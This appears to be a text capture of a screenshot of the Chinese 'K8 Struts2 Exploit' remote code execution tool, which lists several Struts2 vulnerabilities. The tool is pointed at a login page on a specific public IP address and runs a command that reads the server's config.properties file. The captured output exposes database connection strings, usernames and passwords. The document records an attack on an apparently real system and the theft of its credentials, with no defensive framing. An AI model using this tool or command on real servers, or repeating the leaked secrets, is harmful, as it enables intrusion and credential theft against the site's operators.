 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://218.30.99.121/biz/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
命令: cat /home/rootxinyun/tomcat/webapps/ROOT/WEB-INF/classes/config.properties 执行 保存结果 清空结果
★K8cmd-> cat /home/rootxinyun/tomcat/webapps/ROOT/WEB-INF/classes/config.properties
====================================================================================================================================
###########sqlserver###########
#hibernateProperties.hibernate.dialect=org.hibernate.dialect.SQLServerDialect
#dataSource.driverClassName=net.sourceforge.jtds.jdbc.Driver
#dataSource.url=jdbc:jtds:sqlserver://127.0.0.1;DatabaseName=beiyanyuan
#dataSource.username=xinyundb
#dataSource.password=xinyunpass
#########oracle10i###########
hibernateProperties.hibernate.dialect=org.hibernate.dialect.Oracle9Dialect
dataSource.driverClassName=oracle.jdbc.driver.OracleDriver
dataSource.url=jdbc:oracle:thin:@127.0.0.1:1521:beiyanyuan
dataSource.username=xinyundb
dataSource.password=xinyunpass
#hibernateProperties.hibernate.dialect=org.hibernate.dialect.MySQLDialect
#dataSource.driverClassName=com.mysql.jdbc.Driver
#dataSource.url=jdbc\:mysql\://127.0.0.1\:3306/dianwang1?characterEncoding\=gbk
#dataSource.username=root
#dataSource.password=123
#for haikang
#jndiName=jdbc/aegonDBMot
##for tomcat
#jndiName=java:comp/env/jdbc/aegonDBMot
# Time to wait for an open connection before timing out
# (in milliseconds)
cpool.checkoutTimeout=5000
# Connection pool size
cpool.minPoolSize=5
cpool.maxPoolSize=40